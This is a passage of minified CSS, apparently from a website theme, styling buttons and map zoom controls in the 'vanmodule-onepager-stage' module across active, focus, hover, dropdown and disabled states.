.btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#d4d4d4;
	border-color:#464a50
}
.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	background-image:none
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient 